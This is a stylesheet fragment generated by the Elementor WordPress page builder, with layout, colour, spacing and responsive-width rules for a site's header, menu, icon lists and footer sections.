					.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item:focus{color:#012AD0;fill:#012AD0;}.elementor-18 .elementor-element.elementor-element-c428bed > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-18 .elementor-element.elementor-element-2f56567 .elementor-icon-list-text{padding-left:10px;}.elementor-18 .elementor-element.elementor-element-4c1662a0 iframe{height:208px;}.elementor-18 .elementor-element.elementor-element-2064fc1b:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-2064fc1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3D3D3D;}.elementor-18 .elementor-element.elementor-element-2064fc1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 10px 30px;}.elementor-18 .elementor-element.elementor-element-2064fc1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-5b473ac0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-5b473ac0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-5b473ac0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18 .elementor-element.elementor-element-5b473ac0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-18 .elementor-element.elementor-element-63c59caa{text-align:start;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:#E0E0E0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-1f31c131 > .elementor-element-populated{padding:0px 10px 0px 0px;}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-b1167db{width:70%;}.elementor-18 .elementor-element.elementor-element-78f220e{width:30%;}.elementor-18 .elementor-element.elementor-element-1f31c131{width:20%;}.elementor-18 .elementor-element.elementor-element-e2b9e86{width:46.333%;}}@media(min-width:1025px){.elementor-18 .elementor-element.elementor-element-6f08c9c:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-6f08c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-2ee52d9{padding:50px 30px 50px 30px;}.elementor-18 .elementor-element.elementor-element-1f31c131 > .elementor-element-populated{padding:20px 0px 20px 0px;}}